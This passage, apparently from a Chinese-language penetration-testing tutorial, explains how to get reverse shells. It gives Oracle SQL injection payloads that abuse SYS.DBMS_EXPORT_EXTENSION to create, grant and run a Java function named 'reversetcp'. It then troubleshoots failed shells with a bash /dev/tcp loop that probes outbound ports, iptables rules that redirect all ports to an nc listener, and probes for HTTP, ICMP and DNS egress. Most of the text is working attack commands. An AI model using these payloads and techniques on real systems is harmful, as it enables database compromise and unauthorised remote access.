select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''create or replace function reversetcp RETURN VARCHAR2 as language java name ''''''''shell.run() return String''''''''; '''';END;'';END;--','SYS',0,'1',0) from dual

④赋予函数执行权限
select SYS.DBMS_EXPORT_EXTENSION.GET_DOMAIN_INDEX_TABLES('FOO','BAR','DBMS_OUTPUT" .PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS_TRANSACTION;BEGIN EXECUTE IMMEDIATE ''''grant all on reversetcp to public'''';END;'';END;--','SYS',0,'1',0) from dual

⑤反弹shell
select sys.reversetcp from dual

六、失败原因分析及对应思路
反弹shell失败的原因有很多：
- 反弹的命令不存在或当前用户无权限调用bash；
- 禁止出站IP(只允许访问特定ip)；
- 禁止出站端口(只允许访问特定端口)；
- 禁止出站协议(只允许特定协议，如icmp、dns、http)。

- 反弹的命令不存在或当前用户无权限调用bash：
使用什么样的用户反弹的shell，还是当前用户的权限；只有拥有/bin/bash的用户，才能使用命令反弹shell，如apache等web用户则无法使用。


- 禁止出站端口(只允许访问特定端口)：
如果防火墙上做了限制，只允许该服务器访问公网地址的特定端口。那么，我们就必须得找到允许访问的端口了。

①在目标机器上执行shell脚本，探测其允许出网的端口：
for i in {440..449};do timeout 0.5 bash -c "echo >/dev/tcp/baidu.com/$i" && echo "$i ************************open************************"|| echo "$i closed";done >> result.txt //{}中的数字是端口号的范围

也可在攻击机上使用nmap进行探测：
- nmap -n --top-ports 100 127.0.0.1 -oA foo > /dev/null
- grep -i "services\=" foo.xml | sed -r 's/.*services\=\"(.*)(\"\/>)/\1/g'

②从目标发起的端口访问请求，攻击端必须得配合记录，否则即便找到有效的出站端口，也无法获悉，因此采用iptables将攻击端的多个端口捆绑，汇聚流量，只需监听单个汇聚端口，目标发起多个端口探测，一旦找到有效出站端口，供给端的汇聚端口一定会有访问记录。
攻击机：
iptables-save > /tmp/firewall.rules //备份iptables规则
iptables -A PREROUTING -t nat -p tcp --dport 1:65535 -j REDIRECT --to-port 34444 //将所有端口的流量都转发到34444端口
nc -lvp 34444 //监听34444端口

③当目标机器找到出站端口x时，攻击端取消端口捆绑，并监听x端口
iptables-restore < /tmp/firewall.rules //恢复iptables规则
nc -lvp x
目标机器使用bash反弹shell至攻击机ip的x端口即可。

3.禁止出站协议(只允许特定协议，如icmp、dns、http)：
此类情况需要先探测目标允许哪些协议出公网，进而使用允许出公网的协议反弹shell
①探测HTTP协议：curl ip/host
②探测icmp协议：ping一个地址，查看是否有TTL值，或使用tcpdump、icmp监听ICMP流量。
③探测dns协议：nslookup、dig、ping

